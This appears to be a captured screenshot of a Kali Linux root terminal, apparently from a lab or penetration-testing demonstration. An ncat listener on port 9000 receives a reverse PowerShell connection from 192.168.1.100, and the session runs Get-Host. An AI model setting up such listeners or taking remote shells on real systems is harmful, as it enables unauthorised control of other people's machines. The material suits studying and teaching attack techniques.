 Terminal - root@kali: ~/Desktop
File Edit View Terminal Tabs Help
┌──(root💀kali)-[~/Desktop]
└─# ncat -nvlp 9000
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.1.100.
Ncat: Connection from 192.168.1.100:65068.
PS>Get-Host
Name             : ConsoleHost
Version          : 5.1.19041.1023
InstanceId       : 4c12a8a8-fbdf-4cfa-87c0-13e4be360d4a
UI               : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture   : hr-HR
CurrentUICulture : en-US
PrivateData      : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled  : True
IsRunspacePushed : False
Runspace         : System.Management.Automation.Runspaces.LocalRunspace
PS>